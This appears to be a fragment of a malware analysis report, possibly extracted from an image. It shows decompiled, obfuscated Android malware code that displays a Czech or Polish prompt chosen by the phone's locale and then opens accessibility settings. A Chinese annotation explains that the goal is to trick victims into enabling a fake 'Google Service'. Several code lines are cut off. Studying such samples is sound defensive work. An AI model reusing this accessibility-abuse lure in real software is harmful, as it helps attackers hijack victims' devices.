 if(Build$VERSION.SDK_INT >= 24) {
v0 = Resources.getSystem().getConfiguration().getLocales().get(0);
v1 = v0;
}
else {
v0 = Resources.getSystem().getConfiguration().locale;
v1 = v0;
}
跳转到无障碍设置界面，诱导受害用户开启
“Google Service”，并且根据受害用户手机系
统来选择使用捷克语还是波兰语显示提示。
String v0_1 = v0.toString().equals(Request.ALLATORIxDEMO("D\u0016x&}")) ? ma.ALLATORIxDEMO("v`P`JfR/VŖĒ|RzV/Mj\u0006HI`AcC/ujTyOl
if(v1.toString().equals(Request.ALLATORIxDEMO("W\tx5k"))) {
v0_1 = ma.ALLATORIxDEMO("qōģl\\/B`U{Ł\u007F\u0006kI/S|ŤzAf\u0006HI`AcC/ujTyOlC");
}
Toast v0_2 = Toast.makeText(this.getApplicationContext(), ((CharSequence)v0_1), 1);
v0_2.setGravity(17, 0, 0);
v0_2.show();
this.startActivity(new Intent(Request.ALLATORIxDEMO("F\u000BC\u0017H\fCKT\u0000S\u0011N\u000B@\u0016\t$d&b6t,e
this.finish();
ADLab